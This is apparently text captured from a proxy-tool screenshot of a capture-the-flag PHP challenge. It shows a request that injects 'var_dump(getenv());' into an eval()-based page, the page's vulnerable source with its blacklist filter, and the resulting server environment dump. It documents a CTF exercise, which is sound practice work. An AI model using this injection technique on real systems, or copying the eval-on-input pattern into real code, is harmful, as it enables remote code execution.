 Request
Pretty Raw Hex
\n
1 GET /?code=var_dump(getenv()); HTTP/1.1
2 Host: 43.143.7.97:28756
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 test: phpinfo();
10
11
Search...
0 matche
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);}
else
    die('nonono');}
else
    echo('please input code');
?> array(19) { ["PHP_EXTRA_CONFIGURE_ARGS"]=> string(77) "--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi" ["HOSTNAME"]=> string(12) "9dd75aabe8eb"
["PHP_INI_DIR"]=> string(18) "/usr/local/etc/php" ["SHLVL"]=> string(1) "2" ["HOME"]=> string(14) "/home/www-data" ["PHP_LDFLAGS"]=> string(12) "-Wl,-O1 -pie" ["PHP_CFLAGS"]=> string(83) "-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64" ["PHP_MD5"]=> string(0) "" ["PHP_VERSION"]=> string(6) "7.3.22" ["GPG_KEYS"]=> string(81)
"CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D" ["PHP_CPPFLAGS"]=> string(83) "-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64" ["PHP_ASC_URL"]=> string(55) "https://www.php.net/distributions/php-7.3.22.tar.xz.asc" ["PHP_URL"]=> string(51)
"https://www.php.net/distributions/php-7.3.22.tar.xz" ["PATH"]=> string(60) "/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" ["PHPIZE_DEPS"]=> string(78) "autoconf dpkg-dev dpkg file g++ gcc libc-dev
make pkgconf re2c" ["PWD"]=> string(13) "/var/www/html" ["PHP_SHA256"]=> string(64) "0e66606d3bdab5c2ae3f778136bfe8788e574913a3d8138695e54d98562f1fb5" ["FLAG"]=> string(8) "not_flag"
["USER"]=> string(8) "www-data" }